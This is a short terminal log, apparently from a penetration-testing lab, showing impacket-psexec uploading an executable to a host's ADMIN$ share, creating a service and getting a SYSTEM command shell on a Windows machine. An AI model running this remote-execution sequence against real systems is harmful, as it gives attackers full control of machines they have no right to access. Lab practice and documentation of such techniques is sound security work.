 √ fran ~ PowerSploit Recon master impacket-psexec -h
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.91.214.....
[*] Found writable share ADMIN$
[*] Uploading file LKTBzLhS.exe
[*] Opening SVCManager on 10.129.91.214.....
[*] Creating service Ciix on 10.129.91.214.....
[*] Starting service Ciix.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>